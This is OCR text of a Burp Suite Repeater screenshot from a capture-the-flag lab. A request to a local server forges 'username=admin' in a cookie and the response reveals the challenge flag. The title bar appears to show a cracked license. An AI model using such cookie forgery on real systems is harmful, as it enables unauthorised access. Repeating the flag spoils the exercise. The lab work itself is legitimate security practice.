 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.123.107 ?
Request
Raw Params Headers Hex
GET /ctfquestions/cookie.php HTTP/1.1
Host: 192.168.123.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Connection: close
Cookie: username=admin
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Date: Sun, 01 Sep 2019 23:55:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: username=guest
Content-Length: 461
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible"
content="ie=edge">
<title>Cookie□□</title>
</head>
<body background="cookie.jpg"
style="background-size:100% 1500px;">
</body>
</html>
<h1 align='center' style='color:red'>□□admin</h1><h1
align='center'
style='color:green'>flag{G7_xkbrO2_W@}'</h1>
? < + > Type a search term 0 matches
Done 693 bytes | 5 millis